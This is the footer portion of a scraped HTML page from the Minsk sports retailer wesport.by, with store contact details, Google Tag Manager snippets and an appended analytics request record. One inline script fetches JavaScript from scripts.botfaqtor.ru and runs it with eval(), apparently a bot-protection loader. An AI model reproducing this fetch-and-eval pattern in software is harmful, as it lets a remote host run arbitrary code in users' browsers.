    <span class="pull-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul id="footer_contact" class="collapse">
    <li class="address-item">Пункт самовывоза г. Минск, ул. Богдановича 142 (вход с торца здания, второй этаж)<br />Услуги оказывает: ИП Климашевский Вадим Сергеевич (Минск, ул. Некрасова 28-11). УНП: 192669585. Зарегистрирован 28.06.2016 Минским горисполкомом, в торговом реестре с 14.06.2019. Режим работы: понедельник — суббота с 9:00 до 21:00 Воскресенье выходной.  Минск<br />Беларусь</li>
        <li class="phone">
        <a href="tel:+375 (44) 745 03 01" title="Свяжитесь с нами">
            Позвоните нам:
            +375 (44) 745 03 01
        </a>
    </li>
                              <li class="e-mail">
            <a href="mailto:sales@wesport.by" target="_blank" title="Свяжитесь с нами">
               Напишите нам: sales@wesport.by
            </a>
          </li>
              </ul>
</div>

  <div class="block-social col-lg-3">
    <ul>
              <li class="instagram"><a href="https://www.instagram.com/wesport_by/" target="_blank"></a></li>
          </ul>
  </div>

<!-- MODULE: blockcounterz -->
<div class="stat-counters-block-footer col-xs-12">
            <!--noindex-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TFT2CDPL');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFT2CDPL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--/noindex-->
<script type="text/javascript"> (function ab(){ var request = new XMLHttpRequest(); request.open('GET', "https://scripts.botfaqtor.ru/one/129104", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script>
    </div>
<!-- /MODULE: blockcounterz -->
          
        </div>
      </div>
    </div>
    <div class="footer-two">
      <div class="container">
        <div class="row inner-wrapper">
                    
            
          
        </div>
      </div>
    </div>
</div>
<div class="btn-to-top js-btn-to-top"></div>        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://wesport.by/themes/cosmetics/assets/cache/bottom-5453f418.js" ></script>


    

    
       
    
  </body>

</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=136520813&t=pageview&_s=1&dl=https%3A%2F%2Fwesport.by%2Fbrand%2F5-shino&ul=en-us%40posix&dt=Shino&sr=1280x720&vp=1280x720&_u=IEBAAEIJAAAAACAAI~&jid=1313358001&gjid=292719790&cid=677361473.1769932007&tid=UA-208516998-1&_gid=383431234.1769932007&_r=1&_slc=1&did=d6YPbH&z=916577137
body_size: -449
content:
2,cG-4ER8C20BRJ